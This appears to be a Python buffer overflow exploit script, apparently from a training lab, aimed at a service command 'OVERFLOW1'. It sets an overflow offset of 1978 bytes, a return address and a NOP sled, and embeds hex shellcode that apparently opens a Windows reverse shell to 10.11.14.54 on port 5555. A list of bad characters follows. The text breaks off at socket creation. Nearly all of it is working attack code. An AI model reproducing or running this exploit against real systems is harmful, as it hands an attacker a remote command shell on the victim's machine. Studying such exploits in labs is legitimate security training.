 Capture saved to clipboard
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xAF\x11\x50\x62"
#625011AF
padding = "\x90" * 30
payload = ("\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0b\x0e\x36\x68"
"\x02\x00\x15\xb3\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5")
postfix = ""
# badhchars \x00\x07\x2e\xa0
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)